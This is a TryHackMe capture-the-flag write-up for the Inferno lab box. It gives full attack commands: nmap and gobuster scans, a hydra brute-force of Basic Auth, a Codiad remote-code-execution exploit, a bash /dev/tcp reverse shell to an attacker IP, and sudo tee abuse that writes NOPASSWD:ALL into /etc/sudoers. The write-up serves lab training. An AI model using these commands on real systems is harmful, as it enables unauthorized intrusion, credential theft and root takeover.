TryHackMe Inferno Writeup
This writeup will help you solve the Inferno box on TryHackMe. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> inferno.thm" >> /etc/hosts
TryHackMe Inferno – Enumeration
As per usual, we start by running a port scan on the host using nmap. The sC and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information.
nmap -sV -sC inferno.thm
The output of the scan can be seen below:
PORT STATE SERVICE REASON VERSION 21/tcp open tcpwrapped syn-ack 22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 d7:ec:1a:7f:62:74:da:29:64:b3:ce:1e:e2:68:04:f7 (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDBR1uDh8+UHIoUl3J5AJApSgrmxFtvWtauxjTLxH9B5s9E0SThz3fljXo7uSL+2hjphfHyqrdAxoCGQJgRn/o5xGDSpoSoORBIxv1LVaZJlt/eIEhjDP48NP9l/wTRki9zZl5sNVyyyy/lobAj6BYH+dU3g++2su9Wcl0wmFChG5B2Kjrd9VSr6TC0XJpGfQxu+xJy29XtoTzKEiZCoLz3mZT7UqwsSgk38aZjEMKP9QDc0oa5v4JmKy4ikaR90CAcey9uIq8YQtSj+US7hteruG/HLo1AmOn9U3JAsVTd4vI1kp+Uu2vWLaWWjhfPqvbKEV/fravKSPd0EQJmg1eJ | 256 de:4f:ee:fa:86:2e:fb:bd:4c:dc:f9:67:73:02:84:34 (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKFhVdH50NAu45yKvSeeMqyvWl1aCZ1wyrHw2MzGY5DVosjZf/rUzrdDRS0u9QoIO4MpQAvEi7w7YG7zajosRN8= | 256 e2:6d:8d:e1:a8:d0:bd:97:cb:9a:bc:03:c3:f8:d8:85 (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAdzynTIlsSkYKaqfCAdSx5J2nfdoWFw1FcpKFIF8LRv 23/tcp open tcpwrapped syn-ack 25/tcp open tcpwrapped syn-ack |_smtp-commands: Couldn't establish connection on port 25 80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Dante's Inferno 88/tcp open tcpwrapped syn-ack 106/tcp open pop3pw? syn-ack 110/tcp open tcpwrapped syn-ack 389/tcp open tcpwrapped syn-ack 464/tcp open tcpwrapped syn-ack 636/tcp open tcpwrapped syn-ack 777/tcp open tcpwrapped syn-ack 783/tcp open tcpwrapped syn-ack 808/tcp open ccproxy-http? syn-ack 873/tcp open tcpwrapped syn-ack 1001/tcp open webpush? syn-ack 1236/tcp open tcpwrapped syn-ack 1300/tcp open tcpwrapped syn-ack 2000/tcp open tcpwrapped syn-ack 2003/tcp open tcpwrapped syn-ack 2121/tcp open tcpwrapped syn-ack 2601/tcp open tcpwrapped syn-ack 2602/tcp open tcpwrapped syn-ack 2604/tcp open tcpwrapped syn-ack 2605/tcp open tcpwrapped syn-ack 2607/tcp open tcpwrapped syn-ack 2608/tcp open tcpwrapped syn-ack 4224/tcp open tcpwrapped syn-ack 5051/tcp open tcpwrapped syn-ack 5432/tcp open tcpwrapped syn-ack 5555/tcp open tcpwrapped syn-ack 5666/tcp open tcpwrapped syn-ack 6346/tcp open tcpwrapped syn-ack 6566/tcp open tcpwrapped syn-ack 6667/tcp open tcpwrapped syn-ack |_irc-info: Unable to open connection 8021/tcp open tcpwrapped syn-ack 8081/tcp open tcpwrapped syn-ack |_mcafee-epo-agent: ePO Agent not found 8088/tcp open radan-http? syn-ack 9418/tcp open tcpwrapped syn-ack 10000/tcp open tcpwrapped syn-ack 10082/tcp open tcpwrapped syn-ack Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are a lot of open ports. For now, we start by enumerating the web server on port 80. Browse to http://inferno.thm/ to find the following webpage:
Viewing the Page Source did not reveal anything useful. Let’s try to use gobuster to find hidden directories and files. Run:
gobuster dir -u http://inferno.thm/ -w /usr/share/wordlists/directory-list-2.3-medium.txt
The output of this scan can be seen below:
/inferno (Status: 401)
We find one hidden path that is only accessible by providing the Basic Authentication credentials. We do not have those yet, so let’s use hydra to brute-force the credentials. Run:
hydra -l admin -P /usr/share/wordlists/rockyou.txt -f inferno.thm http-get /inferno/ -t 64
You should now see the following output:
[80][http-get] host: <BOX_IP> login: admin password: <REDACTED>
Provide these credentials when browsing to http://inferno.thm/inferno. You should now see the following webpage:
We find another login screen. Let’s try the credentials we just found again, because users sometimes re-use their password and username combinations for other applications. We are in luck! The same credentials will get past the login screen. You should now see the following page:

We can view some files on the system. The title tag in the head of the webpage shows us that we are dealing with something called Codiad. Searching this name on the internet shows us that we are dealing with a web IDE called: Codiad. Knowing this, I stumbled upon the following exploit. You can start a reverse shell using this code. Run the following:
git clone https://github.com/WangYihang/Codiad-Remote-Code-Execute-Exploit.git cd Codiad-Remote-Code-Execute-Exploit
Run:
python2 exploit.py http://admin:<REDACTED>@inferno.thm/inferno/ 'admin' '<REDACTED>' <ATTACK_IP> 9001 linux
Before hitting the y key, open two new terminals. In the first terminal run:
echo 'bash -c "bash -i >/dev/tcp/10.9.8.169/9002 0>&1 2>&1"' | nc -lnvp 9001
In the second terminal run:
nc -lnvp 9002
After a short moment, you should receive a shell in the last terminal window. Elevate your shell by running:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
Please note that the uppercase words are not commands, but keys combinations on your keyboard
TryHackMe Inferno – User flag
When looking at interesting files and directories on the server I found the /home/dante/Downloads/.download.dat file. The file contains a set of Hexadecimal values which decode to:
«Or se’ tu quel Virgilio e quella fonte che spandi di parlar sì largo fiume?», rispuos’io lui con vergognosa fronte. «O de li altri poeti onore e lume, vagliami ’l lungo studio e ’l grande amore che m’ha fatto cercar lo tuo volume. Tu se’ lo mio maestro e ’l mio autore, tu se’ solo colui da cu’ io tolsi lo bello stilo che m’ha fatto onore. Vedi la bestia per cu’ io mi volsi; aiutami da lei, famoso saggio, ch’ella mi fa tremar le vene e i polsi». dante:<REDACTED>
This file provided the SSH credentials for the dante user. Log into the server using SSH by running:
ssh [email protected]
The user flag is named local.txt and is located in /home/dante/local.txt.
TryHackMe Inferno Root flag
Run sudo -l to find which commands we are allowed to run as other users. The output should be as followed:
Matching Defaults entries for dante on Inferno:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dante may run the following commands on Inferno:
(root) NOPASSWD: /usr/bin/tee
We can abuse the tee command to become the root user by checking the possible elevations of GTFObins. You can now edit the /etc/sudoers file to give the dante user all privileges. Run:
echo 'dante ALL=(ALL) NOPASSWD:ALL' | sudo tee -a /etc/sudoers
Now elevate privileges by running sudo su and provide your password. Please make sure to delete the /var/www/html/machine_services1320.sh file to maintain access to the system. The script logs off all users from the system using the pkill bash command. The final flag is located at /root/proof.txt.
This box was fun to root! Despite showing lots of open ports, only 2 were of real use for our exploitation. I also learned how to maintain access to the system.








